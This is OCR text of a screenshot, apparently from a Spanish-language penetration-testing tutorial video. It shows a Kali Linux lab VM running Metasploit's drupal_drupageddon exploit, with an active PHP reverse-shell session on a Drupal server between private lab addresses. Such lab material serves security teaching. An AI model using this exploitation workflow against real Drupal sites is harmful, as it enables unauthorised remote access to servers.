 Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
cudi
[Index of / - Mozil... kali@kali: ~ Shell No. 1
Shell No.1
File Actions Edit View Help
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
cd /home
pwd
/var/www/html/drupal
^Z
Background session 1? [y/N]  y
msf5 exploit(multi/http/drupal_drupageddon) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell php/php  10.0.2.15:4444 → 10.0.2.4:57071 (10.0.2.4)
msf5 exploit(multi/http/drupal_drupageddon) >
Karina Astudillo
G
OR
CTRL DERECHA
17:36
2/7/2020